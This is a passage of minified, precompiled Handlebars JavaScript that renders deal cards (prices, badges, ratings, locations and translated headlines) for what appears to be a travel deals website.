title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},69:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-summary ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:c)?s.call(o,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n            </div>\r\n            <div class="deal-summary ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:c)?s.call(o,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n            </div>\r\n"},71:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(72,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},72:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'            <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(73,r,0,t,s),inverse:l.program(75,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(77,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                <div class="badge">\r\n                    <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(79,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(81,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(83,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(90,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                    <div class="clear-left"></div>\r\n                </div>\r\n            </div>\r\n'},73:function(l,n,a,e,r){return" "},75:function(l,n,a,e,r){return" style-without-ratings"},77:function(l,n,a,e,r){return" display-block"},79:function(l,n,a,e,r){return"top20badge "},81:function(l,n,a,e,r){return"limited-time-rate"},83:function(l,n,a,e,r){return'                        <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                        <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},85:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                        <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                        <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},87:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(88,r,0),inverse:l.noop,data:r}))?t:""},88:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},90:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},92:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(93,r,0),data:r}))?t:""},93:function(l,n,a,e,r){var t;return'            <div class="member-favorite-container">\r\n                <h6>\r\n                    <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                    <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                </h6>\r\n            </div>\r\n"},95:function(l,n,a,e,r){var t;return'            <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"            </div>\r\n"},97:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=l.escapeExpression,c=null!=n?n:l.nullContext||{},h=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(98,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(100,r,0),data:r}))?t:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.IconClasses:t,n))?t:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(102,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(104,r,0),data:r}))?t:"")+"                </h2>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(107,r,0),data:r}))?t:"")+'                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:h)?s.call(c,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:h)?s.call(c,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n            </div>\r\n"},98:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},100:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},102:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},104:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(105,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(105,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},105:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'"'},107:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(108,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(110,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(116,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},108:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},110:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(111,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(113,r,0),data:r}))?t:"")},111:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},113:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(114,r,0),inverse:l.noop,data:r}))?t:""},114:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},116:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d="function",p=l.escapeExpression,m=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'\x3c!-- dealfull --\x3e\r\n<li id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+p(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i=typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)===d?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+p(typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)===d?u.call(c,{name:"tzl",hash:{},data:r}):u)+'"'+p((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link '+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+p(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:h)===d?u.call(c,{name:"ipmo",hash:{},data:r}):u)+'" href="'+p(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:h)===d?u.call(c,{name:"url",hash:{},data:r}):u)+'" target="'+p(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'"'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:h)===d?u.call(c,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:h)===d?u.call(c,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(13,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(97,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},9:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(14,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(19,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h3>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(21,r,0),data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:""},15:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},17:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},19:function(l,n,a,e,r){var t,s;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},21:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"},22:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},24:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(25,r,0),inverse:l.noop,data:r}))?t:""},25:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},27:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(28,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},28:function(l,n,a,e,r){return" move-above-member-favorite"},30:function(l,n,a,e,r){return" move-above-when-text "},32:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},33:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},35:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(15,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(36,r,0),inverse:l.noop,data:r}))?t:"")+"                